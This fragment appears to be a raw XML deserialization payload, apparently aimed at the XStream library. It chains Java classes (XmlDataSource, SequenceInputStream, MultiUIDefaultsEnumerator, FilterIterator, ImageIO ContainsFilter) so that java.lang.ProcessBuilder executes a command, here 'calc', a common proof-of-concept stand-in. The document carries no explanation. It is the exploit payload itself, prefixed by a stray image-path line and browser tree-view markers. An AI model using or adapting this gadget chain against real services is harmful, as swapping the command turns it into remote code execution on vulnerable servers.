 −<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
−<iterator class="javax.imageio.spi.FilterIterator">
−<iter class="java.util.ArrayList$Itr">
<cursor>0</cursor>
<lastRet>-1</lastRet>
<expectedModCount>1</expectedModCount>
−<outer-class>
−<java.lang.ProcessBuilder>
−<command>
<string>calc</string>
</command>
</java.lang.ProcessBuilder>
</outer-class>
</iter>
+<filter class="javax.imageio.ImageIO$ContainsFilter"></filter>
<next/>
</iterator>
<type>KEYS</type>
</e>
+<in class="java.io.ByteArrayInputStream"></in>
</is>